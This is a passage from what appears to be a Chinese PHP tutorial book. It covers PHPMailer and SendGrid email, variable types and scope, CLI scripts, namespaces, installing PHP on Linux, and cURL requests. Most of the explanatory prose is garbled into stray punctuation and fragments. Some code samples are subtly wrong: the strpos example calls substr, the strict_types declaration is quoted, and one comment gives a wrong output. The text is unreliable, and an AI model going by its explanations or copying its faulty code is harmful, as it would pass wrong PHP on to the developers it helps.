    // Your mail was not sent. Check your logs to see if
    // the reason was reported there for you.
}

```

7bit 8bit quoted-printable base64 ietf-tokenx-token。 Content-TypeContent-Transfer-Encoding
RFC 20456.47bit 8bitbinary。

multipartUS-ASCII7RFC 20456。 RFC 20465.1。 。 text / plain8bit。 Latin1iso-8859-1。 base64/
base647bitRFC 20456.2。

PHPMailerHTML

```

<?php

$mail = new PHPMailer();

$mail->From = "from@example.com";
$mail->FromName = "Full Name";
$mail->addReplyTo("reply@example.com", "Reply Address");
$mail->addAddress("recipient1@example.com", "Recipient Name");
$mail->addAddress("recipient2@example.com");
$mail->addCC("cc@example.com");
$mail->addBCC("bcc@example.com");

```

```

$mail->Subject = "Subject Text";
$mail->isHTML(true);
$mail->Body = "<html><body><p><b>This paragraph is bold.</b></p><p><i>This text is italic.</i></p></body></html>";
$mail->AltBody = "This paragraph is not bold.\n\nThis text is not italic.";

if($mail->send()) {
    // Success! Redirect to a thank you page. Use the
    // POST/REDIRECT/GET pattern to prevent form resubmissions
    // when a user refreshes the page.

    header('Location: http://example.com/path/to/thank-you.php', true, 303);
    exit;
}
else {
    echo "Error: " . $mail->ErrorInfo;
}

```

PHPMailer

```

<?php

$mail = new PHPMailer();

$mail->From = "from@example.com";
$mail->FromName = "Full Name";
$mail->addReplyTo("reply@example.com", "Reply Address");
$mail->Subject = "Subject Text";
$mail->Body = "This is a sample basic text email with an attachment using PHPMailer.";

// Add Static Attachment
$attachment = '/path/to/your/file.pdf';
$mail->AddAttachment($attachment, 'RenamedFile.pdf');

// Add Second Attachment, run-time created. ie: CSV to be open with Excel
$csvHeader = "header1,header2,header3";
$csvData = "row1col1,row1col2,row1col3\nrow2col1,row2col2,row2col3";

$mail->AddStringAttachment($csvHeader . "\n" . $csvData, 'your-csv-file.csv', 'base64',
'application/vnd.ms-excel');

if($mail->send()) {
    // Success! Redirect to a thank you page. Use the
    // POST/REDIRECT/GET pattern to prevent form resubmissions
    // when a user refreshes the page.

    header('Location: http://example.com/path/to/thank-you.php', true, 303);
    exit;
}
else {
    echo "Error: " . $mail->ErrorInfo;
}

```

Sendgrid

```

<?php

$sendgrid = new SendGrid("YOUR_SENDGRID_API_KEY");

```

```

$email      = new SendGrid\Email();

$email->addTo("recipient@example.com")
    ->setFrom("sender@example.com")
    ->setSubject("Subject Text")
    ->setText("This is a sample basic text email using ");

$sendgrid->send($email);

```

CCBCC

```

<?php

$sendgrid = new SendGrid("YOUR_SENDGRID_API_KEY");
$email     = new SendGrid\Email();

$email->addTo("recipient@example.com")
    ->setFrom("sender@example.com")
    ->setSubject("Subject Text")
    ->setHtml("<html><body><p><b>This paragraph is bold.</b></p><p><i>This text is italic.</i></p></body></html>");

$personalization = new Personalization();
$email = new Email("Recipient Name", "recipient1@example.com");
$personalization->addTo($email);
$email = new Email("RecipientCC Name", "recipient2@example.com");
$personalization->addCc($email);
$email = new Email("RecipientBCC Name", "recipient3@example.com");
$personalization->addBcc($email);
$email->addPersonalization($personalization);

$sendgrid->send($email);

```

Sendgrid

```

<?php

$sendgrid = new SendGrid("YOUR_SENDGRID_API_KEY");
$email     = new SendGrid\Email();

$email->addTo("recipient@example.com")
    ->setFrom("sender@example.com")
    ->setSubject("Subject Text")
    ->setText("This is a sample basic text email using ");

$attachment = '/path/to/your/file.pdf';
$content     = file_get_contents($attachment);
$content     = chunk_split(base64_encode($content));

$attachment = new Attachment();
$attachment->setContent($content);
$attachment->setType("application/pdf");
$attachment->setFilename("RenamedFile.pdf");
$attachment->setDisposition("attachment");
$email->addAttachment($attachment);

$sendgrid->send($email);

```


<https://riptutorial.com/zh-CN/php/topic/458/>

41:

- `$ variable = 'value'; //`
- `$ object-> property = 'value'; //`
- `ClassName :: $ property = 'value'; //`
- `$ array [0] = 'value'; //`
- `$ array [] = 'value'; //`
- `$ array ['key'] = 'value'; //`
- `echo $ variable; //`
- `some_function$; //`
- `$; //`
- `$$ variable = 'value'; //`
- `isset$; //`
- `$; //`

PHP。 /PHPPHP 7。

PHP 7

```
<?php
/**
 * Juggle numbers and return true if juggling was
 * a great success.
 */
function numberJuggling(int $a, int $b) : bool
{
    $sum = $a + $b;

    return $sum % 2 === 0;
}
```

PHP `gettype()` integerboolean。 intbool。 PHP integerboolean。

`abtruefalse`。 `"ab"`。 PHP

```
<?php
declare('strict_types=1');
```

PHP 7

- callable
- array
- FQDN
- FQDN

Examples

◦ ◦ ◦

\$put

```
$variableName = 'foo';
$foo = 'bar';

// The following are all equivalent, and all output "bar":
echo $foo;
echo ${$variableName};
echo $$variableName;

//similarly,
$variableName = 'foo';
$$variableName = 'bar';

// The following statements will also output 'bar'
echo $foo;
echo $$variableName;
echo ${$variableName};
```

/

```
function add($a, $b) {
    return $a + $b;
}

$funcName = 'add';

echo $funcName(1, 2); // outputs 3
```

PHP

```
class myClass {
    public function __construct() {
        $functionName = 'doSomething';
        $this->{$functionName}('Hello World');
    }

    private function doSomething($string) {
        echo $string; // Outputs "Hello World"
    }
}
```

```
$variableName{}
```

```
${$variableName} = $value;
```

“baz”

```
$fooBar = 'baz';
$varPrefix = 'foo';

echo $fooBar; // Outputs "baz"
echo ${$varPrefix . 'Bar'}; // Also outputs "baz"
```

```
{}
```

```
`${variableNamePart1} . ${variableNamePart2} = $value;
```

```
{}
```

```
$$$$$$$$DoNotTryThisAtHomeKids = $value;
```

◦ IDE ◦

PHP5PHP7

{ } () PHP5PHP7 ◦

PHP7PHP5 ◦ ◦

1 ``${foo['bar']]['baz']}`

- PHP5 ``${foo['bar']]['baz']}`
- PHP7 ``${foo} ['bar'] ['baz']`

2 ``${foo->$bar['baz']}`

- PHP5 ``${foo->{$bar['baz']}`
- PHP7 ``${foo->$bar} ['baz']`

3 ``${foo->$bar['baz']} ()`

- PHP5 ``${foo->{$bar['baz']} ()`
- PHP7 ``${foo->$bar} ['baz'] ()`

4 ``${foo::$bar['baz']} ()`

- PHP5 ``${foo::{$bar['baz']} ()`
- PHP7 ``${foo::$bar} ['baz'] ()`

◦ PHP ◦ [PHP](#) ◦

PHPnullbooleanintegerfloatstringobjectresourcearray ◦

Null ◦ ◦

```
$foo = null;
```

◦ ◦

◦

```
$foo = true;
$bar = false;
```

◦

```
$foo = true;

if ($foo) {
    echo "true";
} else {
    echo "false";
}
```

◦ ◦ ◦ **PHP**◦

```
$foo = -3; // negative
$foo = 0; // zero (can also be null or false (as boolean))
$foo = 123; // positive decimal
$bar = 0123; // octal = 83 decimal
$bar = 0xAB; // hexadecimal = 171 decimal
$bar = 0b1010; // binary = 10 decimal
var_dump(0123, 0xAB, 0b1010); // output: int(83) int(171) int(10)
```

“”◦

```
$foo = 1.23;
$foo = 10.0;
$bar = -INF;
$bar = NAN;
```

◦ **0**◦

```
$foo = array(1, 2, 3); // An array of integers
$bar = ["A", true, 123 => 5]; // Short array syntax, PHP 5.4+

echo $bar[0]; // Returns "A"
echo $bar[1]; // Returns true
echo $bar[123]; // Returns 5
echo $bar[1234]; // Returns null
```

◦ **PHP**“”◦

```
$array = array();
$array["foo"] = "bar";
$array["baz"] = "quux";
$array[42] = "hello";
echo $array["foo"]; // Outputs "bar"
echo $array["bar"]; // Outputs "quux"
echo $array[42]; // Outputs "hello"
```

◦

```
$foo = "bar";
```

```
$foo = "bar";  
echo $foo[0]; // Prints 'b', the first character of the string in $foo.
```

◦ ->◦

```
$foo = new stdClass(); // create new object of class stdClass, which a predefined, empty class  
$foo->bar = "baz";  
echo $foo->bar; // Outputs "baz"  
// Or we can cast an array to an object:  
$quux = (object) ["foo" => "bar"];  
echo $quux->foo; // This outputs "bar".
```

◦

```
$fp = fopen('file.ext', 'r'); // fopen() is the function to open a file on disk as a resource.  
var_dump($fp); // output: resource(2) of type (stream)
```

gettype()

```
echo gettype(1); // outputs "integer"  
echo gettype(true); // "boolean"
```

```
function foo() {  
    global $bob;  
    $bob->doSomething();  
}
```

\$bob

◦ ◦

\$bob\$bob◦ \$bob◦

PHPinclude('file.php');include('file.php');◦

◦

```
$dbConnector = new DBConnector(...);  
  
function doSomething() {  
    global $dbConnector;  
    $dbConnector->execute("...");  
}
```

\$dbConnector

```

/**
 * @test
 */
function testSomething() {
    global $dbConnector;

    $bkp = $dbConnector; // Make backup
    $dbConnector = Mock::create('DBConnector'); // Override

    assertTrue(foo());

    $dbConnector = $bkp; // Restore
}

```

◦ ◦

```

function foo(\Bar $bob) {
    $bob->doSomething();
}

```

◦ \$bob◦ ◦

\$bobBarBar ◦ **PHP 5.3**Bar◦ **PHP 7.0**intstring◦

4.1

PHP◦

\$/◦

PHP

- [\\$GLOBALS](#)
- [\\$_SERVER](#)
- [\\$_REQUEST](#)
- [\\$_POST](#)
- [\\$_GET](#)
- [\\$_FILES](#)
- [\\$_ENV](#)
- [\\$_COOKIE](#)
- [\\$_SESSION](#)

[get_defined_vars\(\)](#)◦ [print_rvar_dump](#)◦

```
var_dump(get_defined_vars());
```

4 [\\$_GET](#) [\\$_POST](#) [\\$_COOKIE](#) [\\$_FILES](#)◦ ◦ [auto_globals_jit](#)◦ [\\$_SERVER](#)[\\$_ENV](#)**Just In Time**◦ ◦

PHP◦

```
var_dump($unset_var); // outputs NULL
```

```
echo($unset_bool ? "true\n" : "false\n"); // outputs 'false'
```

```
$unset_str .= 'abc';  
var_dump($unset_str); // outputs 'string(3) "abc"'
```

```
$unset_int += 25; // 0 + 25 => 25  
var_dump($unset_int); // outputs 'int(25)'
```

/

```
$unset_float += 1.25;  
var_dump($unset_float); // outputs 'float(1.25)'
```

```
$unset_arr[3] = "def";  
var_dump($unset_arr); // outputs array(1) { [3]=> string(3) "def" }
```

```
$unset_obj->foo = 'bar';  
var_dump($unset_obj); // Outputs: object(stdClass)#1 (1) { ["foo"]=> string(3) "bar" }
```

o

PHP“”truefalse o

```
if ($var == true) { /* explicit version */ }  
if ($var) { /* $var == true is implicit */ }
```

- true **whitespace** ' ' o
- 'false' o

```
$var = '';  
$var_is_true = ($var == true); // false  
$var_is_false = ($var == false); // true  
  
$var = ' ';  
$var_is_true = ($var == true); // true  
$var_is_false = ($var == false); // false
```

- true false o

```
$var = -1;  
$var_is_true = ($var == true); // true  
$var = 99;  
$var_is_true = ($var == true); // true  
$var = 0;  
$var_is_true = ($var == true); // false
```

- **null**false

```
$var = null;
```



```
$var_is_true = ($var == true); // false
$var_is_false = ($var == false); // true
```

- ''0'false ◦

```
$var = '';
$var_is_true = ($var == true); // false
$var_is_false = ($var == false); // true

$var = '0';
$var_is_true = ($var == true); // false
$var_is_false = ($var == false); // true
```

- true false ◦
 - NAN PHP true NAN == true true ◦ NAN ◦
 - IEEE 754+0 floatval('0') == floatval('-0')+0-0 floatval('0') == floatval('-0') true ◦
 - floatval('0') === floatval('-0') ◦
 - floatval('0') == false floatval('-0') == false ◦

```
$var = NAN;
$var_is_true = ($var == true); // true
$var_is_false = ($var == false); // false

$var = floatval('-0');
$var_is_true = ($var == true); // false
$var_is_false = ($var == false); // true

$var = floatval('0') == floatval('-0');
$var_is_true = ($var == true); // false
$var_is_false = ($var == false); // true
```

PHP === ◦

```
$var = null;
$var_is_null = $var === null; // true
$var_is_true = $var === true; // false
$var_is_false = $var === false; // false
```

!==

```
$var = null;
$var_is_null = $var !== null; // false
$var_is_true = $var !== true; // true
$var_is_false = $var !== false; // true
```

is_null() ◦

strpos()

strpos(\$haystack, \$needle) \$haystack \$needle ◦ strpos(); stripos(\$haystack, \$needle)

strpos stripos offset int ◦ strrpos stripos

- \$haystack\$needle0 ;
- \$haystack\$needle ;
- false \$needle \$haystack 。

0falsefalse**PHP**strpos()===false false 。

```
$idx = substr($haystack, $needle);
if ($idx === false)
{
    // logic for when $needle not found in $haystack
}
else
{
    // logic for when $needle found in $haystack
}
```

```
$idx = substr($haystack, $needle);
if ($idx !== false)
{
    // logic for when $needle found in $haystack
}
else
{
    // logic for when $needle not found in $haystack
}
```

<https://riptutorial.com/zh-CN/php/topic/194/>

42:

- ◦ PHP◦

Examples

- PHP `include` require ◦ ◦

global◦

```
<?php

$amount_of_log_calls = 0;

function log_message($message) {
    // Accessing global variable from function scope
    // requires this explicit statement
    global $amount_of_log_calls;

    // This change to the global variable is permanent
    $amount_of_log_calls += 1;

    echo $message;
}

// When in the global scope, regular global variables can be used
// without explicitly stating 'global $variable;'
echo $amount_of_log_calls; // 0

log_message("First log message!");
echo $amount_of_log_calls; // 1

log_message("Second log message!");
echo $amount_of_log_calls; // 2
```

PHP\$ GLOBALS◦

\$ GLOBALS◦ \$ GLOBALS\$ GLOBALS◦

log_message()

```
function log_message($message) {
    // Access the global $amount_of_log_calls variable via the
    // $GLOBALS array. No need for 'global $GLOBALS;', since it
    // is a superglobal variable.
    $GLOBALS['amount_of_log_calls'] += 1;

    echo $message;
}
```

\$ GLOBALS globalglobal◦ ◦

PHPglobal◦

```

<?php

function getPostValue($key, $default = NULL) {
    // $_POST is a superglobal and can be used without
    // having to specify 'global $_POST;'
    if (isset($_POST[$key])) {
        return $_POST[$key];
    }

    return $default;
}

// retrieves $_POST['username']
echo getPostValue('username');

// retrieves $_POST['email'] and defaults to empty string
echo getPostValue('email', '');

```

public ◦ ◦

```

class SomeClass {
    public static int $counter = 0;
}

// The static $counter variable can be read/written from anywhere
// and doesn't require an instantiation of the class
SomeClass::$counter += 1;

```

◦ ◦ **Singleton**

```

class Singleton {
    public static function getInstance() {
        // Static variable $instance is not deleted when the function ends
        static $instance;

        // Second call to this function will not get into the if-statement,
        // Because an instance of Singleton is now stored in the $instance
        // variable and is persisted through multiple calls
        if (!$instance) {
            // First call to this function will reach this line,
            // because the $instance has only been declared, not initialized
            $instance = new Singleton();
        }

        return $instance;
    }
}

$instance1 = Singleton::getInstance();
$instance2 = Singleton::getInstance();

// Comparing objects with the '===' operator checks whether they are
// the same instance. Will print 'true', because the static $instance
// variable in the getInstance() method is persisted through multiple calls
var_dump($instance1 === $instance2);

```

43: CLI

Examples

C^o \$argc \$argv^o \$argv^o

```
#!/usr/bin/php

printf("You called the program %s with %d arguments\n", $argv[0], $argc - 1);
unset($argv[0]);
foreach ($argv as $i => $arg) {
    printf("Argument %d is %s\n", $i, $arg);
}
```

php example.php foo bar example.php

2 program.php

1 foo

2

\$argc \$argv^o global^o

""^o

```
var_dump($argc, $argv);
```

```
$ php argc.argv.php --this-is-an-option three\ words\ together or "in one quote" but\
multiple\ spaces\ counted\ as\ one
int(6)
array(6) {
    [0]=>
    string(13) "argc.argv.php"
    [1]=>
    string(19) "--this-is-an-option"
    [2]=>
    string(20) "three words together"
    [3]=>
    string(2) "or"
    [4]=>
    string(12) "in one quote"
    [5]=>
    string(34) "but multiple spaces counted as one"
}
```

-r PHP

```
$ php -r 'var_dump($argv);'
array(1) {
    [0]=>
    string(1) "-"
}
```

php STDIN

```
$ echo '<?php var_dump($argv);' | php
array(1) {
  [0]=>
  string(1) "-"
}
```

CLISTDIN STDOUTSTDERR。

```
STDIN = fopen("php://stdin", "r");
STDOUT = fopen("php://stdout", "w");
STDERR = fopen("php://stderr", "w");
```

```
#!/usr/bin/php

while ($line = fgets(STDIN)) {
    $line = strtolower(trim($line));
    switch ($line) {
        case "bad":
            fprintf(STDERR, "%s is bad" . PHP_EOL, $line);
            break;
        case "quit":
            exit;
        default:
            fprintf(STDOUT, "%s is good" . PHP_EOL, $line);
            break;
    }
}
```

```
php://stdin php://stdoutphp://stderr
```

```
file_put_contents('php://stdout', 'This is stdout content');
file_put_contents('php://stderr', 'This is stderr content');

// Open handle and write multiple times.
$stdout = fopen('php://stdout', 'w');

fwrite($stdout, 'Hello world from stdout' . PHP_EOL);
fwrite($stdout, 'Hello again!');

fclose($stdout);
```

readlineechoprint。

```
$name = readline("Please enter your name:");
print "Hello, {$name}.";
```

exit。

```
#!/usr/bin/php

if ($argv[1] === "bad") {
    exit(1);
}
```

```
} else {
    exit(0);
}
```

0 exitexit(0)◦ exit◦

0254255PHP◦ 0PHP◦ ◦

getopt()◦ POSIX getoptGNU◦

```
#!/usr/bin/php

// a single colon indicates the option takes a value
// a double colon indicates the value may be omitted
$shortopts = "hf:v::d";
// GNU-style long options are not required
$longopts = ["help", "version"];
$opts = getopt($shortopts, $longopts);

// options without values are assigned a value of boolean false
// you must check their existence, not their truthiness
if (isset($opts["h"]) || isset($opts["help"])) {
    fprintf(STDERR, "Here is some help!\n");
    exit;
}

// long options are called with two hyphens: "--version"
if (isset($opts["version"])) {
    fprintf(STDERR, "%s Version 223.45" . PHP_EOL, $argv[0]);
    exit;
}

// options with values can be called like "-f foo", "-ffoo", or "-f=foo"
$file = "";
if (isset($opts["f"])) {
    $file = $opts["f"];
}
if (empty($file)) {
    fprintf(STDERR, "We wanted a file!" . PHP_EOL);
    exit(1);
}
fprintf(STDOUT, "File is %s" . PHP_EOL, $file);

// options with optional values must be called like "-v5" or "-v=5"
$verbosity = 0;
if (isset($opts["v"])) {
    $verbosity = ($opts["v"] === false) ? 1 : (int)$opts["v"];
}
fprintf(STDOUT, "Verbosity is %d" . PHP_EOL, $verbosity);

// options called multiple times are passed as an array
$debug = 0;
if (isset($opts["d"])) {
    $debug = is_array($opts["d"]) ? count($opts["d"]) : 1;
}
fprintf(STDOUT, "Debug is %d" . PHP_EOL, $debug);

// there is no automated way for getopt to handle unexpected options
```

```
./test.php --help
./test.php --version
./test.php -f foo -ddd
./test.php -v -d -ffoo
./test.php -v5 -f=foo
./test.php -f foo -v 5 -d
```

-v 5◦

PHP 5.3.0 getopt Windows◦

[php_sapi_name\(\)](#) PHP_SAPI PHP S erver API ◦ cli◦

```
if (php_sapi_name() === 'cli') {
    echo "Executed from command line\n";
} else {
    echo "Executed from web browser\n";
}
```

[drupal_is_cli\(\)](#)

```
function drupal_is_cli() {
    return (!isset($_SERVER['SERVER_SOFTWARE']) && (php_sapi_name() == 'cli' ||
(is_numeric($_SERVER['argc']) && $_SERVER['argc'] > 0)));
}
```

Linux / UNIX Windows PHP

```
php ~/example.php foo bar
c:\php\php.exe c:\example.php foo bar
```

foobarexample.php◦

Linux / UNIX [shebang](#) #!/usr/bin/env php ◦

```
example.php foo bar
```

/usr/bin/env php PATH PHP◦ PHP /usr/bin/php /usr/local/bin/php env /usr/bin/env ◦

Windows PHP PATH PATH EXTPATH.php ◦ example.bat example.cmd PHP

```
c:\php\php.exe "%~dp0example.php" %*
```

PHP PATH

```
php "%~dp0example.php" %*
```

CLI PHP Web◦ ◦

- Web◦ require("../stuff.inc");◦ ◦ ◦ __DIR__ FILE__◦
-


```
php.inioutput_bufferingimplicit_flushfalse
```

- `php.inimax_execution_time`
- **HTML** `php.inihtml_errors`
- `php.ini` ◦ `cli` `phpWeb` `php.ini` ◦ `php --ini`

Web

5.4 PHP ◦ `httpd` ◦ `nginx` ◦ `apache` ◦ ◦

`php -S`

`index.php`

```
<?php
echo "Hello World from built-in PHP server";
```

```
php -S localhost:8080
```

◦ `http://localhost:8080`

```
[Mon Aug 15 18:20:19 2016] ::1:52455 [200]: /
```

getopt

`getopt`

`getopt.php`

```
var_dump(
    getopt("ab:c::", ["delta", "epsilon:", "zeta::"])
);
```

Shell

```
$ php getopt.php -a -a -bbeta -b beta -c gamma --delta --epsilon --zeta --zeta=f -c gamma
array(6) {
  ["a"]=>
  array(2) {
    [0]=>
    bool(false)
    [1]=>
    bool(false)
  }
  ["b"]=>
  array(2) {
    [0]=>
    string(4) "beta"
    [1]=>
    string(4) "beta"
  }
  ["c"]=>
  array(2) {
    [0]=>
    string(5) "gamma"
```

```
[1]=>
bool(false)
}
["delta"]=>
bool(false)
["epsilon"]=>
string(6) "--zeta"
["zeta"]=>
string(1) "f"
}
```

- false ◦
- getopt◦
-
- ◦

CLI <https://riptutorial.com/zh-CN/php/topic/2880/-cli->

44:

PHP

- ◦ ◦ foo.txt/ home / greg/ home / otherfoo.txt◦ / home / gregfoo.txt/home/greg/foo.txt
- ◦

PHPphpPHP◦ ◦

Examples

- namespace MyProject; - MyProject
- namespace MyProject\Security\Cryptography; -
- namespace MyProject { ... } -◦

```
namespace First {
    class A { ... }; // Define class A in the namespace First.
}

namespace Second {
    class B { ... }; // Define class B in the namespace Second.
}

namespace {
    class C { ... }; // Define class C in the root namespace.
}
```

```
namespace MyProject\Shapes;

class Rectangle { ... }
class Square { ... }
class Circle { ... }
```

- MyProject\Shapes◦ namespace MyProject\Shapes;namespace MyProject\Shapes; ◦ PSR-4◦

```
namespace MyProject\Shapes;

class Rectangle { ... }
```

```
$rectangle = new MyProject\Shapes\Rectangle();
```

use -statement

```
// Rectangle becomes an alias to MyProject\Shapes\Rectangle
use MyProject\Shapes\Rectangle;

$rectangle = new Rectangle();
```

PHP 7.0use -statements

```

use MyProject\Shapes\{
    Rectangle, //Same as `use MyProject\Shapes\Rectangle`
    Circle,    //Same as `use MyProject\Shapes\Circle`
    Triangle,  //Same as `use MyProject\Shapes\Triangle`

    Polygon\FiveSides, //You can also import sub-namespaces
    Polygon\SixSides   //In a grouped `use`-statement
};

$rectangle = new Rectangle();

```

- use **-statement**

```

use MyProject\Shapes\Oval;
use MyProject\Languages\Oval; // Apparanly Oval is also a language!
// Error!

```

as

```

use MyProject\Shapes\Oval as OvalShape;
use MyProject\Languages\Oval as OvalLanguage;

```

\

```

namespace MyProject\Shapes;

// References MyProject\Shapes\Rectangle. Correct!
$a = new Rectangle();

// References MyProject\Shapes\Rectangle. Correct, but unneeded!
$a = new \MyProject\Shapes\Rectangle();

// References MyProject\Shapes\MyProject\Shapes\Rectangle. Incorrect!
$a = new MyProject\Shapes\Rectangle();

// Referencing StdClass from within a namespace requires a \ prefix
// since it is not defined in a namespace, meaning it is global.

// References StdClass. Correct!
$a = new \StdClass();

// References MyProject\Shapes\StdClass. Incorrect!
$a = new StdClass();

```

PHP。 PHP。 。

- PHP;◦ PHPPHP。

。

```

namespace MyProject\Sub\Level;

const CONNECT_OK = 1;
class Connection { /* ... */ }

```

```
function connect() { /* ... */ }
```

MyProject\Sub\Level\CONNECT_OK

class MyProject\Sub\Level\Connection

MyProject\Sub\Level\connect

<https://riptutorial.com/zh-CN/php/topic/1021/>

45: Linux / Unix

Examples

APT for PHP 7

PHP。 PHPWebApache NginxWebPHPWeb PHP5.4+。

16.04UbuntuPHP 7OndrejPPA `sudo add-apt-repository ppa:ondrej/php`

```
sudo apt-get update
```

PHP

```
sudo apt-get install php7.0
```

PHP

```
php --version
```

。

。

```
PHP 7.0.8-0ubuntu0.16.04.1 (cli) ( NTS )
Copyright (c) 1997-2016 The PHP Group
Zend Engine v3.0.0, Copyright (c) 1998-2016 Zend Technologies
with Zend OPcache v7.0.8-0ubuntu0.16.04.1, Copyright (c) 1999-2016, by Zend Technologies
with Xdebug v2.4.0, Copyright (c) 2002-2016, by Derick Rethans
```

PHP。

Enterprise LinuxCentOSScientific Linux

yumEnterprise Linux

```
yum install php
```

PHP。 ◦ yum

```
yum search php-*
```

```
php-bcmath.x86_64 : A module for PHP applications for using the bcmath library
php-cli.x86_64 : Command-line interface for PHP
php-common.x86_64 : Common files for PHP
php-dba.x86_64 : A database abstraction layer module for PHP applications
```

```
php-devel.x86_64 : Files needed for building PHP extensions
php-embedded.x86_64 : PHP library for embedding in applications
php-enchant.x86_64 : Human Language and Character Encoding Support
php-gd.x86_64 : A module for PHP applications for using the gd graphics library
php-imap.x86_64 : A module for PHP applications that use IMAP
```

gd

```
yum install php-gd
```

Linux◦ PHP

- [IUS](#)
-
- [Webtatic](#)

IUSWebtaticphp56uphp56wPHP 5.6Remi◦

RemiPHP 7.0◦ ◦

```
# download the RPMs; replace 6 with 7 in case of EL 7
wget https://dl.fedoraproject.org/pub/epel/epel-release-latest-6.noarch.rpm
wget http://rpms.remirepo.net/enterprise/remi-release-6.rpm
# install the repository information
rpm -Uvh remi-release-6.rpm epel-release-latest-6.noarch.rpm
# enable the repository
yum-config-manager --enable epel --enable remi --enable remi-safe --enable remi-php70
# install the new version of PHP
# NOTE: if you already have the system package installed, this will update it
yum install php
```

Linux / Unix <https://riptutorial.com/zh-CN/php/topic/3831/linux---unix>

46: PHPcURL

- resource curl_init[string \$ url = NULL]
- bool curl_setopt\$ chint \$\$ value
- bool curl_setopt_arrayresource \$ charray \$ options
- mixed curl_execresource \$ ch
- void curl_closeresource \$ ch

curl_init	- cURL
	cURLurl
curl_setopt	- cURL
CH	cURLcurl_init
	CURLOPT_XXX - PHP
	cURL
curl_exec	- cURL
CH	cURLcurl_init
curl_close	- cURL
CH	cURLcurl_init

Examples

GET

cURLURL。 HTTPFTPSCPcurl> = 7.19.4。 [cURL](#)。

```
// a little script check is the cURL extension loaded or not
if(!extension_loaded("curl")) {
    die("cURL extension not loaded! Quit Now.");
}

// Actual script start

// create a new cURL resource
// $curl is the handle of the resource
$curl = curl_init();

// set the URL and other options
curl_setopt($curl, CURLOPT_URL, "http://www.example.com");
```



```
// execute and pass the result to browser
curl_exec($curl);

// close the cURL resource
curl_close($curl);
```

POST

HTMLPOSTcURL。

```
// POST data in array
$post = [
    'a' => 'apple',
    'b' => 'banana'
];

// Create a new cURL resource with URL to POST
$ch = curl_init('http://www.example.com');

// We set parameter CURLOPT_RETURNTRANSFER to read output
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);

// Let's pass POST data
curl_setopt($ch, CURLOPT_POSTFIELDS, $post);

// We execute our request, and get output in a $response variable
$response = curl_exec($ch);

// Close the connection
curl_close($ch);
```

multi_curlPOST

POST。multi_curl。

。

curl_multi_init。

```
//array of data to POST
$request_contents = array();
//array of URLs
$urls = array();
//array of cURL handles
$chs = array();

//first POST content
$request_contents[] = [
    'a' => 'apple',
    'b' => 'banana'
];
//second POST content
$request_contents[] = [
    'a' => 'fish',
    'b' => 'shrimp'
];
```

```

//set the urls
$urls[] = 'http://www.example.com';
$urls[] = 'http://www.example2.com';

//create the array of cURL handles and add to a multi_curl
$mh = curl_multi_init();
foreach ($urls as $key => $url) {
    $chs[$key] = curl_init($url);
    curl_setopt($chs[$key], CURLOPT_RETURNTRANSFER, true);
    curl_setopt($chs[$key], CURLOPT_POST, true);
    curl_setopt($chs[$key], CURLOPT_POSTFIELDS, $request_contents[$key]);

    curl_multi_add_handle($mh, $chs[$key]);
}

```

curl_multi_exec

```

//running the requests
$running = null;
do {
    curl_multi_exec($mh, $running);
} while ($running);

//getting the responses
foreach(array_keys($chs) as $key){
    $error = curl_error($chs[$key]);
    $last_effective_URL = curl_getinfo($chs[$key], CURLINFO_EFFECTIVE_URL);
    $time = curl_getinfo($chs[$key], CURLINFO_TOTAL_TIME);
    $response = curl_multi_getcontent($chs[$key]); // get results
    if (!empty($error)) {
        echo "The request $key return a error: $error" . "\n";
    }
    else {
        echo "The request to '$last_effective_URL' returned '$response' in $time seconds." .
"\n";
    }

    curl_multi_remove_handle($mh, $chs[$key]);
}

// close current handler
curl_multi_close($mh);

```

' <http://www.example.com> '2'fruits'.

' <http://www.example2.com> '5'.

PHP Curl GET/POST ◦ CURLOPT_CUSTOMREQUESTDELETE PUTPATCH ◦

```

$method = 'DELETE'; // Create a DELETE request

$ch = curl_init($url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_CUSTOMREQUEST, $method);
$content = curl_exec($ch);
curl_close($ch);

```

Cookies

cURLcookie。 cookie

```
curl_setopt($ch, CURLOPT_COOKIEFILE, "");
```

cURLcookie

```
curl_setopt($ch, CURLOPT_COOKIEJAR, "/tmp/cookies.txt");
```

cookie

```
curl_setopt($ch, CURLOPT_COOKIEFILE, "/tmp/cookies.txt");
```

cURLcookie。 CURLOPT_COOKIEFILE。

Cookie。 。 POST。

```
<?php

# create a cURL handle
$ch = curl_init();

# set the URL (this could also be passed to curl_init() if desired)
curl_setopt($ch, CURLOPT_URL, "https://www.example.com/login.php");

# set the HTTP method to POST
curl_setopt($ch, CURLOPT_POST, true);

# setting this option to an empty string enables cookie handling
# but does not load cookies from a file
curl_setopt($ch, CURLOPT_COOKIEFILE, "");

# set the values to be sent
curl_setopt($ch, CURLOPT_POSTFIELDS, array(
    "username"=>"joe_bloggs",
    "password"=>"$up3r_$3cr3t",
));

# return the response body
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);

# send the request
$result = curl_exec($ch);
```

GET。 cURL。 cookie。

```
# we are not calling curl_init()

# simply change the URL
curl_setopt($ch, CURLOPT_URL, "https://www.example.com/show_me_the_foo.php");

# change the method back to GET
```

```
curl_setopt($ch, CURLOPT_HTTPGET, true);

# send the request
$result = curl_exec($ch);


# finished with cURL
curl_close($ch);

# do stuff with $result...
```

cookie。 。 GETPOST。 cURL。

CurlFile

。 AJAXWeb。



The image shows a web form with the following elements:

- First Name:** A text input field containing "John".
- Last Name:** A text input field containing "Doe".
- Favorite Activities:** A multi-select field with two items: "Soccer" and "Hiking", each with a close button (X).
- Your Files:** A dashed box containing two file uploads: "my_photo.jpg" and "my_life.pdf", each with a close button (X). Below the uploads is the text "Drop your files here".
- SEND:** A blue button at the bottom right.

dropzone。

AJAX POSTPHP

```
// print_r($_POST)

Array
(
    [first_name] => John
    [last_name] => Doe
    [activities] => Array
```

```
(
    [0] => soccer
    [1] => hiking
)
```

```
// print_r($_FILES)

Array
(
    [upload] => Array
        (
            [name] => Array
                (
                    [0] => my_photo.jpg
                    [1] => my_life.pdf
                )

            [type] => Array
                (
                    [0] => image/jpeg
                    [1] => application/pdf
                )

            [tmp_name] => Array
                (
                    [0] => /tmp/phpW5spji
                    [1] => /tmp/phpWgnUeY
                )

            [error] => Array
                (
                    [0] => 0
                    [1] => 0
                )

            [size] => Array
                (
                    [0] => 647548
                    [1] => 643223
                )
        )
)
```

◦ CurlFileURL

cURL\$_POST◦

```
// print_r($new_post_array)

Array
(
    [first_name] => John
    [last_name] => Doe
